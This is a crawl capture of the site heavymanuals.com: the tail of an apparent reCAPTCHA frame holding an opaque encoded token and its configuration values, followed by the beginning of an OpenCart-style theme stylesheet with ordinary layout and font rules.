ZRsOPdTvDhjt5esO+McOHw40ROsOeD8OZfsOdwp4WQjRNWivCmRfCvh/CnSByCRnCusOwwpXDosKFDhHCp2PCtsKBw5jCtwjDt8O7woxkPxzDhV9MFk/CmcKJdXhpw7/CqsKud0huUMKkE0TDt8KzbznDn8KMw7QnDGRWEMOLDsKAERdva1bDhmXChyoKw47DuMKOwq1OWgHChglXF8KWw5/[base64]/DtyfCg8OcwoxZwrfCoU0Hw7rDqQk9XcKGc2DCqXnDnznCiBXClcKiwqp6QsKsR8O9HcKwYMO4woXCj8OKwoxKw48kw7ZsSm/DqDLDlsONQcKFw5tOw5jDgkjDgcOoRmkrEMOLKMO2C1PCtMONGxcYOMOZwpRPHmXDvE8NwqUlcsK8FEoow6fDv1fDjsOnwrMwFsKTwonCuW8Aw6FVS8OxMDfCsnvDtnQlZVvCtMOzw5vDvBQeeU8jPsKVwpR0wrVkw5/Ct3MdCyrCoD/DlsK7ayzDlsOtwphuw7QMwpE8wqUSRsKHSFFafsOMwpDCrGcYw4vDv8OgwoludsKfA8OJw4BRwobCjw7ClMKaw5zCncKDwoJ6w4DDscKfTkRLw6/Cq8K1w64eacOTRwsVw6QNTGbCk8OKw54FAcOGbCEMw7HDuE0/TikkW8ObwpzCvgZZw6swIMKDBsKrw47DmkvCvXPCg8OtTsK2RQnCoMKcwovCiHEPwrR/w6M8KMKIwpljTFPCuhU5CzhSVsKowrvCrAc0U0Ehwo/[base64]/DksKRw5zCu210GsKqw5rDucKKCMOgMsOvwrAWwr/Ch8KUacOQUMOOa8KBazXClRZGw5rDo8KrwrzDpGvChMOyw4M1EG7DiHluw4ZRdQTCnADDrcKlUnB8CMKQP8Kqw4zCuGInwq/ChS7Cpl/Dn8OGwo1xaX/Dr8OpZD5Aw7cKwpw3wq7DhsKBCll7wpbDsMOvw7tDTyHDhcORw7TDhnU2w6rCksOsHSYyJsOfHMOHw7/[base64]/CnkXDmcKeP8Kaw7XDiA7Dm8KbTCzDszJIw6QBQMKawp/Dl8OsHcO4wo7Du8KKCUbCkX/DgTjCkk7DhAYGw6UEecOeR8KZw4Q/[base64]/Dvw4pwq/[base64]/[base64]/PcOdPcKDw6nDhcORwofDncKDwpMwf8KrwpLCsMKRUcKFw49bK8Omw4rDtsOVaMKTTS3CjxbClcOpw4RvJx4iesKDw6/CiMKvw69gw4BYwqQxw61jw5gmw792FsOlIFY5wonCsMOCwozCgMKmYgA1wozCmsOOw7NcXz/DkcOuwr4jVsK6dwVwGsKOOwVNw4V6bMO/[base64]/eMOJwojCkHnCo8KmOsOJw6fCn8Kjw5tpNHjCkcO0w5p7w7fCmsOpM8KELsKSwqnDi8Kvwoo+VcKzUsKlVMKZwroYw6whTHgqcy/CpcKbE3nDnMO6w7Jzw4/DhcKvQibDgQpAwoPCp106EH5cNMKHWMOGSGV+wr7DmyF3wqnCsHV7e8KjMjPCk8OXwrYhw5pMwos2wrDCqMKXwp7DjXbCsnZ5w79KRMOoXUrDmsK4EsORMw/Chik2w7TCnUDDlsO9w7jCiltYBiTClMKGw6VRWcKnwoccwofDnxrDsjYJw5gxw74iwojDgDljw7QkMcKVcy1veADDkMOCSgLClMO/[base64]/wq4bHsKUwo7DmG7Cv8Kcwpkrw4kFB8KhKcOFEsKzf8KUP8O+dUPClUnCnsOjw5DDpCPCjiY+w5s6A1/DrsK2w7LDlMOWV2HDtjfDucKuw4DDo396VcKowqBEw5DDggHDmcKKwrocwrY/c1fCvjgKahDDrMOVcsO8KcKswrLDpz4xSsORwogyw4bCtk8mYMOdwp0yw4nDs8Kww7IYwqUaOhBpw70udiLCsMKlwrU/[base64]/CrsK9XQXCqQR0c8KkBsKawoUqw4bDtcO2A2ZPRsKAX8OBS8O0w6kdwr/Do8O+Y8KcB8OFw7pVdAFsw54GwrlTeDoTRFDCtMO9UE/DksKLwpTCsxXDi8KmwovDtDQuVAYawpXDv8OvD0Eiw7oBGDEsQj7DtRAFwoXCnMKpGGRgTlUjw4vCjynCtjfCo8Kfw6vDvixWw7VCw4ZfDcOnw4nDgF9FwrtsKDZ/w4EKKMOoAjPDghsBw500w5DCt15PGRNywpQnEsOyQGJ7DMKuXMKVFkVLwqfDlcKewohrfUnDlDHClWjDvmVTOhHCixrCicK+PsOuwqgkRhg9w5ECFAPCogZ7VA8Aex9GIysowqUNw6Yxw4wYKcKoEcKqV0/CqQB4GAbClsKvwqTDvcORwrF6VcKwNUnCv1/DrFdJwqJ4UcOwXANnw68awr/[base64]/wrkrw7XCscOJw5ICASjDn8OSw6DCgjvDlMKlMcOuw7PClcOQw4nDo8KXw6jDnBo7IGEWEsO2YwLDtzbCtnFRWRoVTsOYw73DssKfZMK9w4hvUMKDBMKww6MIwphRP8OSwpwiw53Dvx4nAmVewqHDqGvDvsKrPX7Cu8KvwqcUwpjCqAHDmCM/w4oqAsK+wpIawr4nBlTClsKUw5Mnwo7DsinDmHNyB0fDmcOoLwIBwoQlwqlvYSDDix3Dj8K/[base64]/J8KeGzoSwq4Nw4sbw73DlhQJHMObw5DDg8K1woXDucK7OMK5BMOHB8O8XsKhAsKlw4zCisOofMKLYGM1w4/Cq8K/RsKuR8OmTmXDrRbCucODwpTDicOrPyJLwrDDq8O1wqllw7/CscO8wpbDq8OdOl/[base64]/Dgl0dKBF4w69ew5FawrtMw47DslPCi8KLw44ybMKtGkLCiQQswqDDjMKHe2RPd8O/GcOAcnDDn8KjLQFZw7wBIcKoT8KoF1Vma8O8w4XDikBQwrUkw7vDknrCvkvDkT8OVnvCpMOVw6LCpsKUcRjCkcO3UlIOE2MAw7jChcK1fcKONS/Cg8OTGw9kayUfw78QccKAwr3CgMOcwphvWMO+JUsVwpfCjz4Hd8K1w7DCm1k/SQZjw67DtsOlA8K2w7zDvSlTI8K0fFPDhVDCsm0Ew4kOTMOtesOIwrrCtgfDsQoRCsOMw7NXNcObw47DgsK+wphmJVMFwqHChMOoWlNuTBTDkg8vc8OWUsKvJkAMw4nDvQTDmcO4ScO0fsK5O8O/csK+EcOowrNRwppEID7DhFgSCFzCkXbDhg5SwrwgVHNmXxEaMzTCsMKKSsOCCsKAwoDDkiLCpXrDi8OHwofDoml5w4nCqcOJw6EsBMKOQsOPwrTDpzLCgErDuGEIIMKJSVHDgTpsBMO2w5U6w61URcKLYxQQw5LCnX9JJRsRw7fDjMKDKR/CkcOLwq7DucOpw6E9B3JNwpPCpMK8w7F4A8KVw7nCrcK4B8K/[base64]/DvsKww50sRcO2MRDCrcOUw4x6b2Frw7sEVMOBwpvCp3zCt8KIw53CjUjCscOVdk7DhX/CviPCnxNoesK9OcKzJMKoUMKbw75EfcKsC218woVOH8KMw4HDhj1THXsgWwQ3w7TDjsOuw6QwecK0Ni9MYkJxfMKqAAtdKhwdCw4PwokwX8OEwrcuwr/[base64]/CtDd2CkTCtcOAVgbDgsOOAF7CpcOGZEnDl2nDr8OiCn7CnCXDp8Ogwp58asKLJElswqRVwo3CicOsw5RSCV8Tw6PDqMKTfMOIwprDkcOTw6J5wrAwNBRcKgrDjsK9bTzDpcOewpTCrDrCo1fChMKnJsKNw61uwq/CpVh/JEIiwqPCti3CncKUwqDCvEAGw6orwqBbf8Oqwq3DvMOAAcK2wp1mw5Vdw58WZEJ6GC/[base64]/PsKAH3NmPB7Dl8Opw5trW8OHRk8zE2xFw6HCrcO1TXbDninDs3XDnyHDocKOwogocMOQwp/ClmjCjsOhUBHDhG4FTiQUTMKpSMK3BzLCvjUFw6wgF3fDlcOqwo/DkMO7fh0sw6HDnXVKdXTCrsKQworCicOlw5DDjcKUw4LDmcK/wrUBbUfCm8K8GVkGJcOMw4Aaw6PDs8Obw5LDm0nDrMKIwqHCs8OFwr0gZcKdBVrDvcKLQMKObcOYw57DvzUbwocEw4APcMK3VAjDj8KVwrrCnSPDpcOdw4/CkcOwTEw4w4DCpMOJwoDDk2NCw5ddb8K4w6csJ8OdwodwwrkHV1VyRnTDlRZYYkBsw6N7wrDDpcOxwqbDvxILwrtXwrweAhVywq7Dt8O5RsOJfsK+bsKoQm4Fw5RBw5DDgnvCiSbCtzQlJMKXwoJOB8OFwokuwqPDjX/Dm20dwq3DvsKzw5LClMOsJMOnwrfDpsK5wp5zZ8K8VjZvw43Cl8OpwojCnmoBHTg7OcKUOj3Cr8KBSXzDoMKow7fCocK6woLCp8OFF8OJw7jDsMK4dMKLWcKQwqElIHXCp0lha8KCw6DDpMK8c8OyR8Omw40PFBLCpybCgQBeOFBpSgwuD10qwochw5EywrrCosK/[base64]/wo3Dq8OuUMKlwqDCrSbDiWU/wprDrHpobxYFB1PDpBhgL8O8LgHCksOQwpBMRAFHwrMJwow/JHDCksKFfHhIF0gPwrLCtsOzMC3CrGHDvFMbTsOtYMKcwp4swobCscOCwp3Cu8Onw4s6PcK/[base64]/DuiXCg1FJXGxtwp/Dj0fChcOhMx/[base64]/SzLDuMOQwqLDqcKYO0w8A0rCjMKew4w9K8OxdMO/[base64]/Dp8K2YCAuw5/CsMOXVzbDvcKjQ8Kfwp5OaMOVw4k5QXNXRQ0OwqXCt8OsccKNwqzDj8OaXcOmw7ViAcOyImjCm0/DnmrCnMKQwrzCmiw1wpRhNcKXKsKoNMOJGMObdybDj8KTwqoJMwzDjw1mw5XCrCt/w5FnP3kfw5IQw7N+w5zCpsKTWsO3XhwZw5QATcKiwoPCmcO8c33CtXwzw788w5zCo8OGHnfCkcOtcULDpcKuwpfChsOYw5PCnMKoU8OMNnnDkcONDsKzwpUrRh/Dj8OtwpUjcMKwwobDgSg4RMOkWcKhwr/[base64]/woB1w5TCgcOQOXE5GcK6NsK9wqXDqV/Cp8OUwrDCvMOwI8ODwqbDgsKrOgrCuMK2LcOlwpYfJywEXMO/wop2AMO4w53DpB7DhcK7GQHDtlbCvcK3McOjwqXDusKWw4dDwpYjw4B3w7lUwqXCmGRIw4fCmcOdK1wMw6Q5wq87w5QJw41eDsOgwp/DohRkO8KfOMOkw47DisOJKgzCp2HCjMOEHsKHSVnCvsK8wr3DtMOFZnvDtk9JwoMww4/CumZTwpU5GwHDksKiDMO/wqzCshcIwo4iIwrCqCnCsQwLJMOfLBvCjQTDiUnDnMK+csKjeUvDjMKXWmADKcKQeRTDt8K2DMOgRcOYwod+eyvDqsKLXcOkPcOhw7DDj8KtwpbDrGXCuF0AOsOIY3/DncKDwqwQwqvCisKVwqLDvSg7w544wobDs1vClH5JRHReLsKNw4DCk8O6WsKteMOuF8OYMxEDejBTXMKowr14Hy7DkcKTw7vDpUUnwrTCtX1pd8KHQ2jCisKWw7XDo8K/ZyNuAcKXVkXCsFxuw4XDgsKoI8O9wo/DnxnCpU/DuDbDghPClcOzw7zDvsKTw5kswqDCl1zDicK+KD1ww78iwrnDvMOswoHDmcOcwotGwq/DsMK9MkvCs3vCjnZ4H8O7W8OaATxZPRXDtm4Jw6Yvwo7DrUpIwqkfw5R4LgDDvsOrwq/Ch8OLQcOEOcOTNH3DkknDnGfDv8KVJljCscKCNx8ewoHCm0zCssKrwrvDrAnCjz4Jwq9BDsOqKlAzwqYcOHXCpMKhwrp6w5UxewzDllZ/wokcwpjDrE7Dn8Kpw5tKBh/DsGXCqMKiCMK5w4d4w78APsOsw73Ct1fDpRLDtMKIZMOHFHPDmRsKFsOfJiszw4bCs8Okdx/DqcKyw55BWg/DpMKyw7DDtcOhw4RLPnfCvA7CmsKJJzlCN8KNHsK2w6zCj8K3FHsdwoIvw6DCrcOhUsKUdsKJwqJ5Vi/Co0w6MMOdw7VVwr7DgsKyQ8Olwr/[base64]/[base64]/DucO1SQNlw5Niw5vCnsKBF8Ofw4F0w4IjB8Klwq8cwp3DkDVFIBRJwpk7w5TDlsOow7DCtXFNw7Zuw5TDlhbCvcOtwp9DfMOPL2XDlUkkLyzDsMKIfcKkw4NvAXPDlANJc8O/[base64]/Dg0XCt8KOdsO9eBNKHcKcw7ZRS8KXKsOqwqgbNsKWwpzCtcKkwqc6ZS4jZFAjwpXDiVILHsKITGvDrMKbT3TDqXLCg8OEw4Z8w6DDl8ONw7YgVcK/wro3wpzDpjnCrsOfwplIYcO7SEHDjsOPbF54wrdzHF7Dm8KUw67DmcO/wqgbf8KpPSAjw4IOwqhsw7nDjGIcLMO/w5fDmMOyw6bCncOLw5XDqwEZwrHCg8OFw7J7CsK/wrt0w5DDtn3CisK8wozCilwxw6tYwqjCshfChsKhwphgX8OGwrDCpcOQTxnDlBdvwofDpzJZJcOowqw0fhjDhMK/UE3CpMOYccKcC8OqAcK0Y1bDpcOlw4bCs8KFw4fCgwxZw7JOw79kwrMzScKAwpcpGGfCqsKfTmTCv1kPBwcYYjTDocKuw6rCiMOlw7HCgHTDnjNBGyzCjD1kTsKwwoTDscKewojDtcOZWsOrexjCgsKOw7oYwpVsVcKufMO/[base64]/[base64]/DqwBtS8OJUMK3wp3CkiM1RDfCkMKAwqnDscOzwogYfFvDghPCkAIHIwY4wp1wNMKuw63DtcKmw5/Cl8KTw5vDqcKgG8KOw4QsAMKbZj8eQWTCscOrw597w5ojwq4pUsOpwo3DlAdJwqE9OkRUwrhJwoRxH8KbRMOcw57Dj8Ohw7VWw7zCosK2wq3DvMO7fzTDsCHDsBB5Uhd9CGXDo8OFcMKyV8KoNcOgH8OBZsKrK8OdwpTDvj8oVMK1KHgaw5rChwTCkMOVwr/CuCPDjw07w54Vwp/CtAMmwrLCoMKfwpXDg3vDg1bDiTvClmMxw53CpVA/[base64]/Do1/CtsOFw5jCjDPDgMKxJHfCqcKnw5HDlcORw5DClcOEwosRwqlJwoZZS2Niw6Etw4c9wqbDlTzCqF1nCRBbwrzDviJ1w5PDgMOxw6TDux4cKsK6w4UrwrPCosOpRMKENAnCsh/CumvDqjUCw7R4wpbDjRJRZ8O2V8KlLsKVw7xlKmBKbQ7DtcOoYGcuwprCmEnCuR/[base64]/DkcKvYsOTG2pYwoAMw53CpcO5w6vDmg0RfH9+Ik1Lw41Bwr0/w44MA8KhwqBcwpIYwrbCicObIsK4AQxgQmHDj8Ozw5M1FcKzwrsiZsKWwr5BKcOhC8OTU8OkHcKawoLDoSTDusK/cUtSScOgw6x9wonCsWNuY8Khw6cNBxDDnCI7bkccYWHCisKZw4TChVXCvsK3w7sZw4tTwqgLB8OxwrF/w5oZwrbCjXVmKsO2w5UKw71/wr7Dt2VvB3TCiMKvcjEdwovDssOzwoTCiC3DtMKQLz9ZMEs1wocZwobCoD/CuXJ8wp5He1DCo8KzR8OmQcKkwpbCrcK9wrbCmB3Dtks7w5vDuMK2wotZR8K1Fm7Ch8OzU1LDlTtQw6h2wr0xISfDqnNaw4bDqMK2w6Ufw6E7wrnCiW13TcKUwqZ/wp4Bwo9jbw7ChBvDrRlAw5HCvsKAw5zCvXEowpd2HCnDiw/Ds8Krf8OzwoTChjLCvsK1wr4twqcZwqlhFAzCmVUyI8KLwrEFbmnDnsKlwq1Sw4s4VsKHLMKiISMUwrMKw4V5w6QVw7djw5IjwojDusKLQsKzQsKFwpU4VMO+UcOgw6kiwpXDmcOswoXCskbDn8O+QSIdLcK/wonDpcKCMcOewpHDjEI6w4Ufw6ZbwobDoWLCncOvcMOqeMKkccKHK8OjFMOew5PCt2/DtsK1w6fCv0PCinjDuDfCiFPCpMOWw41TScO4GsKMe8KHw6l7w6cewqoKw59vwoYxwp8pGiEfPMKwwpJMw67CpV9tFz4EwrTChHsMw6w3w7w0wrnCmcOkw7XCiiJLw6kOdcKxNsKlVsKoJMO/UmHDkR93QABLwpfChcOoecOTLwjDiMKKdsOXw7NTwrvCiWrCjMOdwrDDqU7CtMKxw6fDtwDDmHXCkMOVw57DhsK4YsOXCMKewqBrZ8KwwocywrPCn8K4XMKWwo7CnXhZwpnDhREgw5ZzwqLCqBYcwo7DrMKKw41bNsKtcsO/RzrCmg9JZUEqAsOuWMKaw69BD3DDkFbCsWzDscOpwpjDnQcbw5nCrCrCvBXCmMOiIsOfLcOvwr3Ds8O0ecK4w6jCqMK9BcK8w6VpwqgRAcOGFsKlAcK3w4puUBjCsMORw7nCtVpSHBrDk8O6SsOZwqFZG8K7w5TDjMK+woXCucKuwpvCtDDCh8KsRMK8BcO/A8OWwqw5PMO0wo88w6h2w6QddHvDvMKWHsOYEQrCn8K/[base64]/wobDmTDDhFPCnwZpwotgw63Dr30jYgp+WsKndhdRwonCl3/Dq8KFw594wqvCnsKxw6vChcK4w48AwqbDt3UWwpjDnsKBw4zDo8Oew7nDmRMlwqJuw6/DpMOKwp/Dl27CjsO8w7leCAwfHULDlm4UTxzDtwLCqgFFd8OBwrbDv2zCvGlFJcK/w6ZmJsK4NhnCn8KVwqN3D8OjGQ7CsMO9wrjDjMOKwofCgg3CgFUbSg90w5XDtcOiJ8OPbUp/LsOkw7Fbw5/CvsOJwqXDscKowpvClMKmDl3CsVcAwrJvw4XDmcKeaBHCigt3woA1w6/DgMOewo3Cq2cbwpjCpxgBwpEtOkbDssOww7jDi8KJUzFNTDNFwpXCjMO8ZUfDvR5Kw7vCgnNkwo3CqMOxImrCixnCoFfDnyPCncKIUMKUwpwuM8KmTMKuw7BLYcK+wrg5FsKswrIkcyrClcOrX8OZw6gLwr5vKsOnwoLDi8ODw4bCm8OEV0ZAeGoew7FSXArCsGdCwp/CvnIpaX3DtMKpBSwkPnTCrsOTw78CwqHDsEnDn23CgT/Co8OvVUg4EnMINyUQTMO6w55ZKVEQXsK+N8KIQcOAw5sOXk87EXNlwpnDn8OvWFBnETPDi8Kbw5kxw6vDsixRw6AbfjchS8K6wqVXBsKLHjpRwq7Co8OAwp8Mw4Raw5YFWMKxw4HChcOlYsOVeH4XwrvCg8KtwozDtkPDthPDk8OeTsOULS0Hw4/Ct8KuwoYzN3h2wrTCuHbCq8O6dsKcwoVSAzDDpSPCq0BBwodkLjlNw4F3w4DDk8KaQGrCknzChcOjfz/[base64]/w6UhGE0UwrUrUsO1w4/CocOuak7CvMKywrAdcjDCvjVuwoprwoAdOMKzwrbDvQAMFsKaw4FswpTCjiXCu8OdSsKLP8OUW1rCoT7CusOew5TCkkkLf8KKwpvCucOmKCjDl8OPwo5ewrbCnMOgT8OVw4TCvMOwwqPCvsOvw7bCjcOlb8OPw4nCsGZGLG/[base64]/[base64]/GcKCw6tGD8O1w5U5w6rCisKAPsOOw5QIw6kjbsOYa37Dt8OJwolRw7DChsKpwrPDt8KpFhfDrsKoMRnClVXCsG7CpMKbw65oSsOzWGpvDAlqF1Ypw7rCmRVbw7TDnkjCtMO3wp0awonCs3QCehzDnGBmJGPDoG8Gw74NWm7CgcOdw6jCkG1Kwrdtw4DCgcKRwqbClH/[base64]/[base64]/Dj8OUKMOhYsOIwoAvw4czdBPDssODAsOeNsKsHELDsHUUw7rCsMKeN3rCskzCoAJpw5LDixYxJcOuP8O6wqXDlGRxwpjDgWbCtmDCnVnDpgvCrDfDmcKbwpAFQ8KwInrDtxPCnsOhQMObVFfDlX/CjXXDmT/ChsOgByJdwrZCw7rDrMKpw7DCtlrCp8Oiw4jCoMO+fSLDpSzDosKxM8K5f8O8W8KPe8KRw4LDlsOHwpdnf0PClwvCh8Oba8KQwpfClsOqN2J+Z8Kzw65qWSMiw598PhrDm8OWL8OAw5oPccKtwrktw5TDk8KNw4LDucO4wpbCjsKnSG/CtCchwojDjDbCt3jCisKnCcOTw5V3LsKxw4lUfsOZw6pSfHwVw7NswrTDi8KMw4HDt8O9bhcyXMONwoTCvCDCu8O1XMKlwpbDgsOmw5vCgR3DlMOGwqh+DcOWIl4hM8OKc0PChH0WDsOYOcKsw618FcOBw5rCjBUtfUE7wpIDwq/Dv8Ovw43Cs8KyQx5GYMKOw6Q7wqDCrkJpWsKswobCqMO5P2xpTcOmwppQw5jCrsOONGrDrh/CmcK2w54pw7nDo8KjA8OKHQnCqcOdAU3ClsO7w6vCtcKQwodLw5DCn8KiYMK+RMOFTWTDhMOMWsKQwpU6UgROw7LDvMKHJicdNMOBw7www4LCuMKdCMOGw6pxw7hde21hwoBSw7JAITFaw5Idw43ChsKkworDlsOBEmTCuWnDh8OPwo56wrcNw5kYw4wkwrlbwp/CrMKgZcKUQsKwUEUnwpfDisKew4DCpMODwpxhw43DmcOXZjs1KMK2esODBWZewr/[base64]/w6TCvMK8DUrDjMOdLmnDt8K5w4fCp8K6QU3ChMKuVsKvwotww7nCl8KyEhPCtj8lVMKBwqzDvSDCl3oEW0LDicKJG3jCvXrDlsOIBDVhN2zDuADCscKxZBrDmXHDrMK0cMO1w4IIw5jDnMOVw4tcwq3Drylpw73Cux7CgEfDvsOIw6MIbwzClcKDw4HCjTfDvcKjF8O/wrgLBMOkHm3CosKmwrnDnmTDm31KwpEwEloxdH40wrYRwonCqUZTHcKhw6d9cMKywrHDkcOewpLDiC9Vwow7w6s1w5FifADDhg0yEcKpw5bDpAvDmRZJFRPCuMOyFMOOwpnDhV3Chkxhw5g7wrDCjQnDlgbCoMOkD8OYwrYOJkjCtcOPF8ODQsK4WcO6fMKwE8Kaw6/CpQRTw6d0I1AHwqkMwqw6EwYUKsOWcMOKw7zDv8OvHHbCoWt5cgHClTPCtE3DvcKfTMKURxnDvA5cX8K+wpTDh8ODw403TwRCwpYdWQXCh3dawrRZw7FNwp/[base64]/ZkXCtD/Cm8KYCjQPIT0Cc8Kmw4siw6dYACXDh0RXwpXChi5Gwo7CuBfDoMKQYRp4w5kcdmhlw4RIN8OWVcKdw781FMOWQnnCt0gIby/Dq8KSH8OvUVQLfTvDsMOJF3vCs2fCqnXDnU4YwpXDvcOHa8O0w5vDv8Ouw67Dn1AFw6/CtzDDjSnCgANYw5UBw6vDrsOzwpjDtcOZQMKAw7rDu8OJwpvDpkBSNxXCr8K/bsOjwrlQQilPwqJFJlrDgMO5wq/DusONN0XClgnDknXCkMO9wqAHEzTDuMOLwrZ/w77Dj00ICsO+w6kYADXDlFB4w6DCs8OfM8KvW8K7w4NHb8OLw77DrsOaw6dpb8OOw4XDnx1WWcKJwqLDiEvCm8KUUW5OZMOXdsK/w4pzD8KpwpgxcXgkwrEPw5o5w6fCpT/DtsK/HGwkwrMxw5ktwr8/w551OcKGS8KND8O9w5Mgw7IfwpLDuCVWwpV7w7vClD/[base64]/DnMK4wrrCuk3DjMOXCsKrw4XDscKweMKjG8K1w5tmEms4w6PCmV3DuMOKTVDDs3XCtWEQw6HDqzF8HcKLwonCpV7CohFVw54QwrfCkkDCuR7Du0fDrcKXKMOow45ML8O1OlTDosOhw4XDq1YxPMOVwrTDvnLCiy92OMKZMWfDgMKSLA/CrDLCmMK1EcOqwqJ4FTnCuRTCoTVfwpHDlQbDtMK/wq5TNDh8GV9kF10LFMOXwog+czLCk8KWw6TDiMOKwrLDkWTDosKiw5LDrMOYw4MHYXTDm3IIw5fDl8KMD8O/w4nDmj/[base64]/DtsOmw5/CvMOydGLCj1/DpsOwZMKww4RewrjDmcOvwrhFwqp1UjcVw5XDlsONEcOmw75Ew4jDuVXCjh/CnsOCwrLDkMOaVcOBwplvwovDqMOcw5V2w4TDlnbDoxbDt28WwrfCoGXCsiFPDMKuQMO9woRTw5PDvcOLT8K7EExUesOswrvCrsK5w7PCqcKfw4jDm8OVO8KHUALCj0/Dk8OowrLCpcOew7nChMKQFsOfw4MpD1ZDN3jDisOYNsOCwpBuw78Yw4fCjcKXw6U2wovDgMK/UsOjwoN2w6ZnSMO2F0/DuHrCi0wUw4/CmsK2SDzDlW8WdE7CiMKWKMO/wpJdw4nDgMOZeTFqAsOvAGdUGMOaX3TDmQhNw5nDsDRkwpjDiUjCtWBGwpgnwrfCpsOjwp3CmFA7dcOuAsKNbzgGeTPDk03CgcOpwoXCpxFVw6vDpsO2IcKMMMOudcKkwqvDhU7DncOdw4xVwpo0wqfCsBnCiAUaLcOYw6fCtcKAwqEFRMOEw7vCrsOMGkjDtCXDpX/DmX8z\x22],null,[\x22conf\x22,null,\x226LdKLOUqAAAAANPUJrVTKkknZGwX_dR-Y9wLxPNJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://heavymanuals.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228XXEqNhOe0UN8tVe4AD4ycrTXXTYNVH3tCCKkwFiKB0\\u003d\x22,1,0,null,1,1768640680815,0,0,[70,68,21],null,[179,36],\x22RC-3kFLjUuZo-i_Pg\x22,null,null,null,null,null,\x220dAFcWeA7VDwYkgYRNOfy2uwJ7Rs3Cp8VdRvg_evZuToMKG_rZXyDUYP-ajtz3vfOjqoyQujB8oNbM0ee63laI3xzGNLgH1Yh7RQ\x22,1768723480858]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://heavymanuals.com/catalog/view/theme/theme171/stylesheet/stylesheet.css
body_size: 15034
content:
html {
	margin: 0;
	padding: 0;
}
body {
	width:100%;
}
html, body {
	margin:0;
	padding:0;
	height:100%;
}
body {
	color: #7f7f7f;
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
	background:url(../image/bg.png) no-repeat center top #ededed;
	font-size:12px;
	line-height:18px;
	min-width:1024px;
}
td, th, input, textarea, select, a {
	font-size: 12px;
}
p {
	margin-top: 0px;
	margin-bottom: 20px;
}
a, a:visited, a {
	color: #757475;
	text-decoration: underline;
	cursor: pointer;
}
a:hover {
	text-decoration: none;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
.question a {
    font-weight: bold;
    font-size: 14px;
}
.foot-cont {
    float: left;margin-top: -16px;
}
.foot-cont > img {
    float: left;
    width: 70px;
}.foot-cont > span {
    line-height: 38px;
}.foot-cont a {
    font-size: 17px;
}#powered > span {
    float: left;
    margin-right: 45px;
}
.box-filter select{
    width: 100%;
} .box-filter input{
    width: 96%;
} 
input:focus, textarea:focus, select:focus {
	outline:none;
}
input[type='text'], input[type='password'], textarea {
	background:#fff;
	padding:4px 3px 4px 3px;
	margin-left: 0px;
	margin-right: 0px;
	font-size:11px;
	margin:0;
	font-family:Arial, Helvetica, sans-serif;
	height:14px;
}
select {
	padding:3px 3px 4px 3px;
	font-size:11px;
	
	margin:0;
}
label {
	cursor: pointer;
	color:#191919;
}
.fleft {
	float:left;
}
.fancybox {
	text-decoration:none;
}
.fancybox:hover {
	text-decoration:underline;
}
.account-success #content p {
	margin-bottom:5px;
}
.wrapper {
	width:100%;
	overflow:hidden;
}
.extra-wrap {
	overflow:hidden;
}
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
/*********************************************************************************borders*************************************************************************************/
 input[type='text'], input[type='password'], textarea, select,.return-list,  .account-transaction table.list {
	border:1px solid #eaeaea;
}
.category-info, .product-list ul li, .product-info .description, .product-info .review, .table-radius {
	
}
.box .box-heading, .breadcrumb, table.list td, .category-info, .manufacturer-heading, .product-info .description, .product-info .price, .product-info .review, .compare-info td, .table-radius, .wishlist-product tbody td, .wishlist-product thead td, .heading-order-list, .cart-info thead td, .cart-info tbody td, .cart-total table td, .about-page, .cart-total-name, .checkout-product thead td, .checkout-product tbody td, .checkout-product tfoot td, #confirm .checkout-heading, .attribute td  {
}
table.list, .product-list .right, .table-radius {

}
table.list, .checkout-product td, table.list td, .wishlist-product td, .product-info .review, .compare-info td, .cart-info thead td, .cart-info tbody td, .cart-total-name, .attribute td  {
	border:1px solid #eaeaea !important;
}
/***************************************************************************font***********************************************************************************/
.pagination .results, #module_cart table.total td, #idTab1 p, .htabs a.selected, .box-product.box-subcat .name.subcatname a, #module_cart .cart .name a, .information .info-facebook a, .information .info-about1 a,.manuf-p a, .manuf-p a b, .manuf-p a:hover b {
	font-size:12px;
}
/********************************************************************************back to top******************************************************************************/
#back-top {
	position: fixed;
	bottom: 30px;
	z-index:9999;
	left:50%;
	margin-left:600px;
}
#back-top a:hover {
	color:#79ec3e;
}
#back-top span {
	width:42px;
	height:26px;
	display: block;
	margin-bottom: 7px;
	background:url(../image/up-arrow.png) no-repeat left 0px;
}
#back-top a:hover span {
	background-position:left bottom;
}
/*****************************************************************************************h******************************************************************************/
h1 {
	color: #FD3136;
    font-size: 24px;
    line-height: 30px;
    text-transform: uppercase;
	margin:15px 0;
	font-weight:normal
}
h2 {
	color:#FD3136;
	font-size:20px;
	margin-top: 0px;
	margin-bottom:10px;
	font-weight:normal;
	text-transform:uppercase
}
/***********************************************************************************header-style**********************************************************************************/
.bg-1 {
	overflow:hidden;
	width:100%;
	}
.common-home .main-container {
	margin-bottom:0
	}
.main-container {
	margin-bottom:20px
}
.main-shining {
	background:#fff;
	width:990px;
	margin:36px auto;
	position:relative
	}
.header-modules {
	position:relative;
	z-index:1;
	width:990px;
	margin:0px auto 0px;
	
}
/* layout */
#container {
	text-align: left;
	background:url(../image/bg-content.png) repeat-x left top #fff;
	padding:19px 20px;
}
#column-left {
	float: left;
	width:230px;
}
#column-right {
	float: right;
	width:230px;
}
#column-left + #column-right + #content, #column-left + #content {
	margin-left:240px;
}
#content {padding-top:51px}
#column-right + #content {
	margin-right:240px;
}
/* header */
.outer {
	width:990px;
	margin:0px auto 0;
	position: relative;
	}
.row-1 {position:relative}
.outer {
	width:990px;
	margin:0 auto;
	}
#header {
	position: relative;
	color:#9d9d9d;
	background:url(../image/header.png) repeat-x left 41px #e8e8e8;
	border-bottom:1px solid #fff;
	}
#header #logo a,#header #logo a img {display:block;}
#header #logo {
	float:left;
	margin:0 0 -82px;
}
#language {
	color: #999;
	line-height: 17px;
}
#language img {
	cursor: pointer;
}
.header-top1 {
	float:right;
	width:740px;
}
